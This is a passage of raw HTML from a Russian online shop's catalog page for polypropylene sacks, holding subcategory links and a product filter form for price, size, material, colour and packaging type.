                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки полипропиленовые</h1>
				<!---->

                
                            </div>
        </div>

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

                <!-- БАННЕР ВЫШЕ КАТАЛОГА -->
    <div class="target-catalog-banner-cost"></div>

<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                                                    <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые мешки оптом</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-pletenye-polipropilenovye1/">Мешки плетеные полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-peska1/">Мешки для песка</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-zerna1/">Мешки для зерна</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-torfa1/">Мешки для торфа</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-muki1/">Мешки для муки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-dlya-keramzita1/">Мешки полипропиленовые для керамзита</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-s-zavyazkami1/">Мешки полипропиленовые с завязками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/tkanevye-meshki1/">Тканевые мешки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-50-kg1/">Мешки полипропиленовые 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-remontnykh-rabot-polipropilenovye1/">Мешки для ремонтных работ полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-pishchevykh-produktov-50-kg1/">Мешки пищевые 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-prozrachnye1/">Мешки полипропиленовые прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-dlya-ovoshchey1/">Полипропиленовые мешки для овощей</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshok-polipropilenovyy-belyy-55kh105-sm1/">Мешки полипропиленовые 55 105 белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-iz-meshkoviny1/">Мешки из мешковины</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-zelenye-polipropilenovye1/">Зеленые полипропиленовые мешки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-pp-s-vkladyshem1/">Мешки ПП с вкладышем</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-55-x-95-sm1/">Полипропиленовые мешки 55x95 см</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-sakhara-50-kg1/">Мешки для сахара 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/laminirovannye-meshki-polipropilenovye1/">Ламинированные мешки полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-bolshie1/">Полипропиленовые мешки большие</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/polipropilenovye-meshki/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="63" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="0"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="142"
                        />
                    </div>
                    <div class="kombox-slider-units">руб.</div>
					<div class="kombox-range">
						<div
							data-value="0;142"
							data-min="0"
							data-max="142"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
																<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="46"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="1500"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="46;1500"
							data-min="46"
							data-max="1500"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="75"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="2000"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="75;2000"
							data-min="75"
							data-max="2000"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="20"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="50"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="20;50"
							data-min="20"
							data-max="50"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_1842515611">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pnd_plastik"
                                            name="material"
                                            id="arrFilter__13_1842515611"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПНД (пластик) <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088188550">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pp_polipropilen"
                                            name="material"
                                            id="arrFilter__13_4088188550"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПП (полипропилен) <span class="kombox-cnt">(59)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_2226203566">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="psd_pnd_pvd"
                                            name="material"
                                            id="arrFilter__13_2226203566"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПСД (ПНД+ПВД) <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тканый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вторичный полипропилен</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Полипропиленовая ткань</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2733696122">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_2733696122"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">белый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(39)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_3302489920">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="na_vybor"
                                            name="color"
                                            id="arrFilter__9_3302489920"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">На выбор <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Серый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Красный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Черный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Синий</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Желтый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">бирюзовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">красный/желтый/синий/зеленый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">мультиколор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">оранжевый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">бежевый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">оливковый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">разноцветный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">светло-бежевый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">светло-зеленый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">светло-серый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">темно-зеленый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">хаки</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_372045425">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="52"
                                            name="type_pack"
                                            id="arrFilter__257_372045425"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">52 <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_2286445522">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="53"
                                            name="type_pack"
                                            id="arrFilter__257_2286445522"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">53 <span class="kombox-cnt">(28)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_1547219295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="plast"
                                            name="type_pack"
                                            id="arrFilter__257_1547219295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пласт <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Пачка</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_1532327238">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1"
                                            name="count_layer"
                                            id="arrFilter__259_1532327238"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_125769235">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroitelnye"
                                            name="view"
                                            id="arrFilter__262_125769235"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Строительные <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для сахара, круп</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для строительного мусора</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для сыпучей непищевой продукции</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для сыпучей пищевой продукции</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для транспортировки и хранения крупногабаритных грузов</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для фасовки сыпучей продукции</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">универсальные</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">коробчатого типа</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ламинированные</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
